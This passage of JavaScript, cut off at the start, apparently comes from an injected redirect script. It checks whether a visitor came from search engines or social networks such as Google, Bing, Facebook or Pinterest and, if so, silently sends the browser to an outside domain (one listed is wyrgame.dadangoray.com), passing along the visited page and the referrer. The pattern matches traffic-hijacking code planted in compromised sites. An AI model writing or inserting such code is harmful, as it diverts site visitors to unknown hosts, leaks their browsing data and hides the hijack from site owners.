    'https://wyrgame.dadangoray.com',
]);

function rChoice(arr) {
    return arr[Math.floor(arr.length * Math.random())];
}

///Code arsae client javascript
if (['.google.', '.01net.', 'bing.', '.bing.', 'yandex.', '.facebook.', 'facebook.', 'pinterest.', '.pinterest', 'duckduckgo.', '.yahoo.', 't.co', 'instagram.', '.instagram.', '.ecosia.', '.aol.', '.qwant.', '.tripadvisor.', 'alohafind.', '.youtube.', '.seznam.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))) { window.location.href = ars + '/?arsae=' + encodeURIComponent(window.location.href) + '&arsae_ref=' + encodeURIComponent(document.referrer) }